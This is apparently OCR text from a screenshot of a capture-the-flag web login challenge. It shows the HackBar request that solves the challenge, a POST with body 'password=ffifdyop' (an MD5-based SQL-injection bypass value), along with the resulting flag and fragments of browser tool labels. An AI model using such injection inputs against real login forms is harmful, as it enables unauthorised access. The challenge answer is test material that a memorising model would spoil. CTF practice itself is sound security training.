 请用管理员密码进行登录~~
密码：
提交查询
flag is :flag{ffifdyop_has_trash}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=ffifdyop
Name
Host
Name